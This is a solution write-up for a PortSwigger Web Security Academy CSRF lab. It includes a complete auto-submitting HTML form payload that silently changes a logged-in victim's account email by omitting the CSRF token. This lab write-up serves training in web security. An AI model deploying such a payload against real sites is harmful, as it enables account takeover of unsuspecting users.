PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 3

CSRF where token validation depends on token being present
Category | CSRF
Lab | Lab 3
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit that the CSRF token is not validated when it is omitted entirely from the request.

Step-by-Step Exploitation
Step 1
- Open:
- Exploit Server
Step 2
- Delete everything from Body section.
Step 3
- Copy-paste this exact payload:
- <html>
- <body>
<form action="https://0a4a006c0388890d80153fed001b00a6.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@gmail.com" />
- </form>
- <script>
- history.pushState('', '', '/');
- document.forms[0].submit();
- </script>
- </body>
- </html>
Step 4
- Click:
- Store
Step 5
- Click:
- View exploit
- If your email changes automatically:
- ✅ exploit works
Step 6
- Click:
- Deliver to victim
- Result
- Lab solved ✅

Screenshots & Evidence

Figure 1: 1st Image

Figure 2: Find The Request From The Http History

Figure 3: Generate POC Csrf Tocken Html Code For Exploit
Lab Solved — Confirmation

Figure 4: Lab Solved

Figure 5: Upload The Paylaod In Body Section And Diliver To Victom

Lab Status: SOLVED

